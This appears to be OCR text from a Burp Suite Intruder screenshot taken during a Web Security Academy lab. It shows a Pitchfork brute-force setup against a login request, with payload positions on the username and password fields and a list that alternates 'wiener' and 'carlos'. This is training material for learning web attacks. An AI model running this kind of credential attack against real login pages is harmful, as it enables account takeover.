 Pitchfork attack
Start attack
Target ttps://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0af2000c0389a6ec8079e9b700c80062.web-security-academy.net
3 Cookie: session=gVjsXtnOekjNXixyLzrqR0E7CAnQaTZy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
0 Origin: https://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net
1 Referer: https://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 username=§carlos§&password=§peter§
Payloads
Payload position: 1 - carlos
Payload type: Simple list
Payload count: 150
Request count: 150
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
wiener
carlos
carlos
wiener
carlos
carlos
wiener
carlos
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.